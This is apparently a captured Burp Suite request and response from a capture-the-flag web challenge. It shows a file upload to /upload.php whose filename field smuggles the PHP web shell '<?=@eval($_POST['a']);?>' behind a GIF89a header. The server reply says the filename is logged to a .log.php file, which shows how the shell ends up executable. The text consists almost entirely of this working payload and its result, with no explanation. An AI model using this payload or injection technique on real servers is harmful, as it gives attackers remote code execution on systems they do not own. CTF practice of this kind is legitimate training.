 Send
Cancel
< | ▼
> | ▼
Target: http://5d149200-26ad-4ca5-ac16-188511fa9354.nod
Request
Pre
Hex
\n
1 POST /upload.php HTTP/1.1
2 Host:
5d149200-26ad-4ca5-ac16-188511fa9354.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------82335101226929637683907704873
8 Content-Length: 429
9 Origin:
http://5d149200-26ad-4ca5-ac16-188511fa9354.node5.buuoj.cn
:81
10 Connection: close
11 Referer:
http://5d149200-26ad-4ca5-ac16-188511fa9354.node5.buuoj.cn
:81/user.php
12 Cookie: username=QE5FDx4%3D
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------82335101226929637683907704873
16 Content-Disposition: form-data; name="file"; filename="
<?=@eval($_POST['a']);?>
17 "
18 Content-Type: application/octet-stream
19
20 GIF89a
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 17 Jan 2024 02:40:37 GMT
4 Content-Type: text/html
5 Content-Length: 157
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9 Cache-Control: no-cache
10
11 I logged the file name you uploaded to
logs/upload.7d3e59120c59496913d6bbbcb0fd61cc.log.php. LOL<
script>
setTimeout('location.href="user.php"',3000);
</script>
Inspector
Request attrib
Request query
Request body
Request cooki
Request heade
Response hea